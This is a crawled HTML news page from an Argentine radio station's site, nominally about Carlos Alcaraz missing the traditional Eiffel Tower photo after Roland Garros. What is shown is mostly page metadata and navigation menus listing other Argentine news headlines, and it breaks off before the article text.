

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fmmilenium893.com/post/tras-hacer-historia-en-paris-alcaraz-se-quedo-con-las-ganas-de-la-tradicional-foto-en-la-torre-eiffel-pero-ya-tiene-un-nuevo-sueno
body_size: 27433
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Tras hacer historia en París, Alcaraz se quedó con las ganas de la tradicional foto en la Torre Eiffel pero ya tiene un nuevo sueño - Fm Milenium 89.3 San Luis</title>
    <meta name="description" content="Por medidas de seguridad, el español no pudo hacer el tradicional retrato del campeón de Roland Garros.Le preguntaron si prefiere Wimbledon o los Juegos Olímpicos y su respuesta fue contundente."/>
    <meta name="keywords" content=""/>
    <meta name="author" content="Codingest"/>
    <meta property="og:locale" content="en_US"/>
    <meta property="og:site_name" content="fm milenium 89.3"/>
    <meta property="og:type" content="article"/>
    <meta property="og:title" content=""/>
    <meta property="og:description" content="Por medidas de seguridad, el español no pudo hacer el tradicional retrato del campeón de Roland Garros.Le preguntaron si prefiere Wimbledon o los Juegos Olímpicos y su respuesta fue contundente."/>
    <meta property="og:url" content="https://fmmilenium893.com/post/tras-hacer-historia-en-paris-alcaraz-se-quedo-con-las-ganas-de-la-tradicional-foto-en-la-torre-eiffel-pero-ya-tiene-un-nuevo-sueno"/>
    <meta property="og:image" content="https://www.clarin.com/img/2024/06/10/lvrYrRQFz_2000x1500__1.jpg"/>
    <meta property="og:image:width" content="750"/>
    <meta property="og:image:height" content="500"/>
    <meta property="article:author" content="Fm Milenium"/>
    <meta property="article:published_time" content="2024-06-11 00:00:07"/>
    <meta property="article:modified_time" content="2024-06-11 00:00:07"/>
    <meta name="twitter:card" content="summary_large_image"/>
    <meta name="twitter:site" content="@fm milenium 89.3"/>
    <meta name="twitter:creator" content="@Fm Milenium"/>
    <meta name="twitter:title" content="Tras hacer historia en París, Alcaraz se quedó con las ganas de la tradicional foto en la Torre Eiffel pero ya tiene un nuevo sueño"/>
    <meta name="twitter:description" content="Por medidas de seguridad, el español no pudo hacer el tradicional retrato del campeón de Roland Garros.Le preguntaron si prefiere Wimbledon o los Juegos Olímpicos y su respuesta fue contundente."/>
    <meta name="twitter:image" content="https://www.clarin.com/img/2024/06/10/lvrYrRQFz_2000x1500__1.jpg"/>
     <link rel="shortcut icon" type="image/png" href="https://fmmilenium893.com/uploads/logo/favicon_5c5893a44c813.png"/>
    <!-- Font-awesome CSS -->
    <link href="https://fmmilenium893.com/assets/vendor/font-awesome/css/font-awesome.min.css" rel="stylesheet"/>
    <!-- Simple-line-icons CSS -->
    <link href="https://fmmilenium893.com/assets/vendor/simple-line-icons/css/simple-line-icons.css" rel="stylesheet"/>
    <!-- Ionicons CSS -->
    <link href="https://fmmilenium893.com/assets/vendor/ionicons/css/ionicons.min.css" rel="stylesheet"/>
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://fmmilenium893.com/assets/vendor/bootstrap/css/bootstrap.min.css"/>
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700&amp;subset=cyrillic-ext,greek-ext,latin-ext,vietnamese" rel="stylesheet">    <link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700&amp;subset=cyrillic-ext,greek-ext,latin-ext,vietnamese" rel="stylesheet">        <!-- Owl Carousel -->
    <link href="https://fmmilenium893.com/assets/vendor/owl-carousel/owl.carousel.min.css" rel="stylesheet"/>
    <link href="https://fmmilenium893.com/assets/vendor/owl-carousel/owl.theme.default.min.css" rel="stylesheet"/>
    <!-- iCheck -->
    <link rel="stylesheet" href="https://fmmilenium893.com/assets/vendor/icheck/minimal/grey.css"/>
    <!-- Jquery Confirm CSS -->
    <link href="https://fmmilenium893.com/assets/vendor/jquery-confirm/jquery-confirm.min.css" rel="stylesheet"/>
    <!-- Magnific Popup-->
    <link href="https://fmmilenium893.com/assets/vendor/magnific-popup/magnific-popup.css" rel="stylesheet"/>
    <!-- Style -->
    <link href="https://fmmilenium893.com/assets/css/style.min.css" rel="stylesheet"/>
    <!-- Color CSS -->
    <link href="https://fmmilenium893.com/assets/css/colors/red.min.css" rel="stylesheet"/>
    <!-- Responsive -->
    <link href="https://fmmilenium893.com/assets/css/responsive.min.css" rel="stylesheet"/>
    <!--Include Font Style-->
    <style>
    body {font-family: "Open Sans", Helvetica, Arial, sans-serif  } .font-1,.post-content .post-summary {font-family: "Roboto", Helvetica, Arial, sans-serif}.font-text{font-family: "Verdana","Open Sans", Helvetica, Arial, sans-serif}.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {font-family: "Roboto", Helvetica, Arial, sans-serif}.section-mid-title .title {font-family: "Roboto", Helvetica, Arial, sans-serif}.section .section-content .title {font-family: "Roboto", Helvetica, Arial, sans-serif}.section .section-head .title {font-family: "Open Sans", Helvetica, Arial, sans-serif}.sidebar-widget .widget-head .title {font-family: "Open Sans", Helvetica, Arial, sans-serif}.post-content .post-text {font-family: "Verdana","Open Sans", Helvetica, Arial, sans-serif}
    .top-bar,.news-ticker-title,.section .section-head .title,.sidebar-widget .widget-head,.section-mid-title .title,.comment-nav-tabs .title, .section .section-head .comment-nav-tabs .active a .title {
        background-color: #161616    }
    .section .section-head,.section-mid-title {
        border-bottom: 2px solid #161616;
    }
    </style>    <!-- jQuery -->
    <script src="https://fmmilenium893.com/assets/js/jquery-1.12.4.min.js"></script>
    <!-- Lazy Load js -->
    <script src="https://fmmilenium893.com/assets/vendor/lazy/jquery.lazy.min.js"></script>
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
        </head>
<body>

<header id="header">

    <div class="top-bar">
        <div class="container">

            <div class="col-sm-12">
                <div class="row">
                    <ul class="top-menu top-menu-left">
                        <!--Print top menu pages-->
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <li>
                                    <a href="https://fmmilenium893.com/contact">Contact </a>
                                </li>
                                                                                                                <li>
                                    <a href="https://fmmilenium893.com/radio-en-vivo">Radio En Vivo </a>
                                </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                                            </ul>

                    <ul class="top-menu top-menu-right">
                        <!--Check auth-->
                                                                                    <li class="top-li-auth">
                                    <a href="#" data-toggle="modal"
                                       data-target="#modal-login">Ingresar</a>
                                    <span>/</span>
                                    <a href="https://fmmilenium893.com/register">Registrarse</a>
                                </li>
                                                                        </ul>

                    <ul class="top-menu top-menu-social ">
                        <!--Include social media links-->
                        
    <!--if facebook url exists-->
    <!--if twitter url exists-->
    <!--if google url exists-->
    <!--if pinterest url exists-->
    <!--if instagram url exists-->
    <!--if linkedin url exists-->

    <!--if vk url exists-->

    <!--if youtube url exists-->

    <!--if rss active-->
    <li>
        <a class="rss" href="https://fmmilenium893.com/rss-channels"><i class="fa fa-rss"></i>
        </a>
    </li>
                    </ul>

                </div>
            </div>
        </div><!--/.container-->
    </div><!--/.top-bar-->

    <div class="logo-banner">
        <div class="container">

            <div class="col-sm-12">
                <div class="row">

                    <div class="left">
                        <a href="https://fmmilenium893.com/">
                            <img src="https://fmmilenium893.com/uploads/logo/logo_5c5893a44bd36.png" alt="logo" class="logo">
                        </a>
                    </div>

                    <div class="right">
                        <div class="pull-right">
                            <!--Include banner-->
                            

    
    
        
                            <section class="col-sm-12 col-xs-12 bn-lg ">
                    <div class="row">
                        <a href=""><img src="http://fmmilenium893.com/uploads/blocks/block_5c589523e6791.jpg" alt=""></a>                    </div>
                </section>
            
            
        

        
    

                        </div>
                    </div>

                </div>
            </div>

        </div><!--/.container-->
    </div><!--/.top-bar-->

    <nav class="navbar navbar-default main-menu megamenu">
        <div class="container">

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse">
                <div class="row">

                    <ul class="nav navbar-nav">
                                                
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                                                            
                                    
                                    

                                                                                    <li class="">
                                                <a href="https://fmmilenium893.com/">
                                                    Home                                                </a>
                                            </li>
                                        

                                    

                                                                                                                                
                        
                                                            
                                    
                                    
                                                                                    <!--Include mega menu-->
                                            

<li class="dropdown megamenu-fw mega-li-1 ">
    <a href="https://fmmilenium893.com/category/Ultimas Noticias" class="dropdown-toggle disabled"
       data-toggle="dropdown" role="button" aria-expanded="false">Ultimo Momento        <span class="caret"></span>
    </a>

    <!--Check if has posts-->
            <ul class="dropdown-menu megamenu-content dropdown-top" role="menu" data-mega-ul="1">
            <li>
                <div class="col-sm-12">
                    <div class="row">
                        <div class="sub-menu-right single-sub-menu">
                            <div class="row row-menu-right">
                                                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image">
                                            <a href="https://fmmilenium893.com/post/las-olimpiadas-del-empleado-publico-2025-cerraron-con-la-ceremonia-de-premiacion">
                                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://agenciasanluis.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-05-at-19.13.49-1-750x420.jpeg"
                 alt="Las Olimpiadas del Empleado Público 2025 cerraron con la ceremonia de premiación" class="lazy img-cover"/>
            </div>



                                            </a>
                                        </div>
                                        <h3 class="title">
                                            <a href="https://fmmilenium893.com/post/las-olimpiadas-del-empleado-publico-2025-cerraron-con-la-ceremonia-de-premiacion">
                                                Las Olimpiadas del Empleado Público 2025 cerraron...                                            </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                                                                                        <span>Dic 6, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                        <span class="m-r-0"><i class="fa fa-eye"></i>6</span>
                                                                                    </p>
                                    </div>
                                                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image">
                                            <a href="https://fmmilenium893.com/post/san-luis-avanza-en-la-elaboracion-de-un-plan-que-promueve-la-diversificacion-de-su-matriz-productiva">
                                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://agenciasanluis.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-05-at-16.18.46-1-750x420.jpeg"
                 alt="San Luis avanza en la elaboración de un Plan que promueve la diversificación de su matriz productiva" class="lazy img-cover"/>
            </div>



                                            </a>
                                        </div>
                                        <h3 class="title">
                                            <a href="https://fmmilenium893.com/post/san-luis-avanza-en-la-elaboracion-de-un-plan-que-promueve-la-diversificacion-de-su-matriz-productiva">
                                                San Luis avanza en la elaboración de un Plan...                                            </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                                                                                        <span>Dic 6, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                        <span class="m-r-0"><i class="fa fa-eye"></i>7</span>
                                                                                    </p>
                                    </div>
                                                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image">
                                            <a href="https://fmmilenium893.com/post/tension-entre-la-ucr-y-martin-menem-por-el-reparto-de-los-despachos-en-diputados">
                                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2024/10/12/Dy_s_zVlj_2000x1500__1.jpg"
                 alt="Tensión entre la UCR y Martín Menem por el reparto de los despachos en Diputados" class="lazy img-cover"/>
            </div>



                                            </a>
                                        </div>
                                        <h3 class="title">
                                            <a href="https://fmmilenium893.com/post/tension-entre-la-ucr-y-martin-menem-por-el-reparto-de-los-despachos-en-diputados">
                                                Tensión entre la UCR y Martín Menem por el reparto...                                            </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                                                                                        <span>Dic 6, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                        <span class="m-r-0"><i class="fa fa-eye"></i>6</span>
                                                                                    </p>
                                    </div>
                                                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image">
                                            <a href="https://fmmilenium893.com/post/es-oficial-nueva-normativa-para-extranjeros-que-presenten-el-pasaporte-de-esta-manera">
                                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2025/11/04/o2upFijdn_2000x1500__1.jpg"
                 alt="Es oficial: nueva normativa para extranjeros que presenten el pasaporte de esta manera" class="lazy img-cover"/>
            </div>



                                            </a>
                                        </div>
                                        <h3 class="title">
                                            <a href="https://fmmilenium893.com/post/es-oficial-nueva-normativa-para-extranjeros-que-presenten-el-pasaporte-de-esta-manera">
                                                Es oficial: nueva normativa para extranjeros...                                            </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                                                                                        <span>Dic 6, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                        <span class="m-r-0"><i class="fa fa-eye"></i>7</span>
                                                                                    </p>
                                    </div>
                                                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image">
                                            <a href="https://fmmilenium893.com/post/argelia-y-austria-rivales-de-argentina-en-el-mundial-2026-la-desgracia-de-gijon-un-cambio-reglamentario-y-la-chance-de-sanar-una-herida-abierta-desde-casi-medio-siglo">
                                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2025/12/05/0QGOvZ0Kl_2000x1500__1.jpg"
                 alt="Argelia y Austria, rivales de Argentina en el Mundial 2026: &quot;La Desgracia de Gijón&quot;, un cambio reglamentario y la chance de sanar una herida abierta desde casi medio siglo" class="lazy img-cover"/>
            </div>



                                            </a>
                                        </div>
                                        <h3 class="title">
                                            <a href="https://fmmilenium893.com/post/argelia-y-austria-rivales-de-argentina-en-el-mundial-2026-la-desgracia-de-gijon-un-cambio-reglamentario-y-la-chance-de-sanar-una-herida-abierta-desde-casi-medio-siglo">
                                                Argelia y Austria, rivales de Argentina en el...                                            </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                                                                                        <span>Dic 6, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                        <span class="m-r-0"><i class="fa fa-eye"></i>5</span>
                                                                                    </p>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </li>
        </ul>
    </li>


                                        
                                    

                                                                                                                                
                        
                            
                        
                            
                        
                                                            
                                    
                                    

                                                                                    <li class="">
                                                <a href="https://radiio.com.ar/app/1cfb76e982bbf311">
                                                    Descargar APP                                                </a>
                                            </li>
                                        

                                    

                                                                                                                                
                        
                            
                        
                            
                        
                            
                        
                                                            
                                    
                                    
                                                                                    <!--Include mega menu-->
                                            

<li class="dropdown megamenu-fw mega-li-3 ">
    <a href="https://fmmilenium893.com/category/Deportes" class="dropdown-toggle disabled"
       data-toggle="dropdown" role="button" aria-expanded="false">Deportes        <span class="caret"></span>
    </a>

    <!--Check if has posts-->
            <ul class="dropdown-menu megamenu-content dropdown-top" role="menu" data-mega-ul="3">
            <li>
                <div class="col-sm-12">
                    <div class="row">
                        <div class="sub-menu-right single-sub-menu">
                            <div class="row row-menu-right">
                                                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image">
                                            <a href="https://fmmilenium893.com/post/el-sorteo-del-mundial-2026-fue-un-show-total-musica-estrellas-y-un-cierre-de-lujo-con-los-village-people">
                                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2025/12/05/VDQmETyy7_2000x1500__1.jpg"
                 alt="El sorteo del Mundial 2026 fue un show total: música, estrellas y un cierre de lujo con los Village People" class="lazy img-cover"/>
            </div>



                                            </a>
                                        </div>
                                        <h3 class="title">
                                            <a href="https://fmmilenium893.com/post/el-sorteo-del-mundial-2026-fue-un-show-total-musica-estrellas-y-un-cierre-de-lujo-con-los-village-people">
                                                El sorteo del Mundial 2026 fue un show total:...                                            </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                                                                                        <span>Dic 6, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                        <span class="m-r-0"><i class="fa fa-eye"></i>5</span>
                                                                                    </p>
                                    </div>
                                                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image">
                                            <a href="https://fmmilenium893.com/post/como-se-define-la-final-de-la-mls-reglas-tiempo-extra-y-penales">
                                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2025/12/02/74IvB7GKu_2000x1500__1.jpg"
                 alt="Cómo se define la final de la MLS: reglas, tiempo extra y penales" class="lazy img-cover"/>
            </div>



                                            </a>
                                        </div>
                                        <h3 class="title">
                                            <a href="https://fmmilenium893.com/post/como-se-define-la-final-de-la-mls-reglas-tiempo-extra-y-penales">
                                                Cómo se define la final de la MLS: reglas, tiempo...                                            </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                                                                                        <span>Dic 6, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                        <span class="m-r-0"><i class="fa fa-eye"></i>7</span>
                                                                                    </p>
                                    </div>
                                                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image">
                                            <a href="https://fmmilenium893.com/post/vancouver-whitecaps-historia-figuras-y-por-que-puede-complicar-a-inter-miami-en-la-final-de-mls">
                                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2025/12/02/armOzj_mr_2000x1500__1.jpg"
                 alt="Vancouver Whitecaps: historia, figuras y por qué puede complicar a Inter Miami en la final de MLS" class="lazy img-cover"/>
            </div>



                                            </a>
                                        </div>
                                        <h3 class="title">
                                            <a href="https://fmmilenium893.com/post/vancouver-whitecaps-historia-figuras-y-por-que-puede-complicar-a-inter-miami-en-la-final-de-mls">
                                                Vancouver Whitecaps: historia, figuras y por...                                            </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                                                                                        <span>Dic 6, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                        <span class="m-r-0"><i class="fa fa-eye"></i>5</span>
                                                                                    </p>
                                    </div>
                                                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image">
                                            <a href="https://fmmilenium893.com/post/el-dato-que-entusiasma-a-los-hinchas-de-river-si-boca-no-sale-campeon-por-ganar-la-sudamericana-lanus-recaudo-mas-que-los-semifinalistas-de-la-libertadores">
                                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2025/11/22/LCfU5UfSqo_2000x1500__1.jpg"
                 alt="El dato que entusiasma a los hinchas de River si Boca no sale campeón: por ganar la Sudamericana, Lanús recaudó más que los semifinalistas de la Libertadores" class="lazy img-cover"/>
            </div>



                                            </a>
                                        </div>
                                        <h3 class="title">
                                            <a href="https://fmmilenium893.com/post/el-dato-que-entusiasma-a-los-hinchas-de-river-si-boca-no-sale-campeon-por-ganar-la-sudamericana-lanus-recaudo-mas-que-los-semifinalistas-de-la-libertadores">
                                                El dato que entusiasma a los hinchas de River...                                            </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                                                                                        <span>Dic 5, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                        <span class="m-r-0"><i class="fa fa-eye"></i>6</span>
                                                                                    </p>
                                    </div>
                                                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image">
                                            <a href="https://fmmilenium893.com/post/franco-colapinto-hizo-su-balance-del-ano-eligio-sus-mejores-y-peores-momentos-y-admitio-que-lo-que-mas-lamenta-es-no-haber-trabajado-con-mi-psicologo">
                                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2025/12/04/Io3QeHvnv_2000x1500__1.jpg"
                 alt="Franco Colapinto hizo su balance del año: eligió sus mejores y peores momentos y admitió que lo que más lamenta es &quot;no haber trabajado con mi psicólogo&quot;" class="lazy img-cover"/>
            </div>



                                            </a>
                                        </div>
                                        <h3 class="title">
                                            <a href="https://fmmilenium893.com/post/franco-colapinto-hizo-su-balance-del-ano-eligio-sus-mejores-y-peores-momentos-y-admitio-que-lo-que-mas-lamenta-es-no-haber-trabajado-con-mi-psicologo">
                                                Franco Colapinto hizo su balance del año: eligió...                                            </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                                                                                        <span>Dic 5, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                        <span class="m-r-0"><i class="fa fa-eye"></i>9</span>
                                                                                    </p>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </li>
        </ul>
    </li>


                                        
                                    

                                                                                                                                
                        
                                                            
                                    
                                    
                                                                                    <!--Include mega menu-->
                                            

<li class="dropdown megamenu-fw mega-li-4 ">
    <a href="https://fmmilenium893.com/category/tecnologia" class="dropdown-toggle disabled"
       data-toggle="dropdown" role="button" aria-expanded="false">Tecnología        <span class="caret"></span>
    </a>

    <!--Check if has posts-->
            <ul class="dropdown-menu megamenu-content dropdown-top" role="menu" data-mega-ul="4">
            <li>
                <div class="col-sm-12">
                    <div class="row">
                        <div class="sub-menu-right single-sub-menu">
                            <div class="row row-menu-right">
                                                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image">
                                            <a href="https://fmmilenium893.com/post/potentes-rendidores-y-baratos-los-mejores-celulares-chinos-que-llegaron-a-la-argentina-en-2025">
                                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2025/12/03/I76u9UIGM_2000x1500__1.jpg"
                 alt="Potentes, rendidores y baratos: los mejores celulares chinos que llegaron a la Argentina en 2025" class="lazy img-cover"/>
            </div>



                                            </a>
                                        </div>
                                        <h3 class="title">
                                            <a href="https://fmmilenium893.com/post/potentes-rendidores-y-baratos-los-mejores-celulares-chinos-que-llegaron-a-la-argentina-en-2025">
                                                Potentes, rendidores y baratos: los mejores celulares...                                            </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                                                                                        <span>Dic 6, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                        <span class="m-r-0"><i class="fa fa-eye"></i>7</span>
                                                                                    </p>
                                    </div>
                                                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image">
                                            <a href="https://fmmilenium893.com/post/trabajo-opcional-pobreza-cero-y-un-futuro-sin-dinero-gracias-a-la-robotica-y-la-ia-las-ultimas-predicciones-de-elon-musk">
                                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2025/07/25/GYaO-3CFD_2000x1500__1.jpg"
                 alt="Trabajo opcional, pobreza cero y un futuro sin dinero gracias a la robótica y la IA: las últimas predicciones de Elon Musk" class="lazy img-cover"/>
            </div>



                                            </a>
                                        </div>
                                        <h3 class="title">
                                            <a href="https://fmmilenium893.com/post/trabajo-opcional-pobreza-cero-y-un-futuro-sin-dinero-gracias-a-la-robotica-y-la-ia-las-ultimas-predicciones-de-elon-musk">
                                                Trabajo opcional, pobreza cero y un futuro sin...                                            </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                                                                                        <span>Dic 5, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                        <span class="m-r-0"><i class="fa fa-eye"></i>7</span>
                                                                                    </p>
                                    </div>
                                                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image">
                                            <a href="https://fmmilenium893.com/post/sin-playstation-ni-xbox-asi-podes-jugar-tus-juegos-favoritos-en-cualquier-pantalla">
                                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2025/09/09/M10LmddAm_2000x1500__1.jpg"
                 alt="Sin PlayStation ni Xbox: así podés jugar tus juegos favoritos en cualquier pantalla" class="lazy img-cover"/>
            </div>



                                            </a>
                                        </div>
                                        <h3 class="title">
                                            <a href="https://fmmilenium893.com/post/sin-playstation-ni-xbox-asi-podes-jugar-tus-juegos-favoritos-en-cualquier-pantalla">
                                                Sin PlayStation ni Xbox: así podés jugar tus...                                            </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                                                                                        <span>Dic 5, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                        <span class="m-r-0"><i class="fa fa-eye"></i>8</span>
                                                                                    </p>
                                    </div>
                                                                    <div class="col-sm-3 menu-post-item">
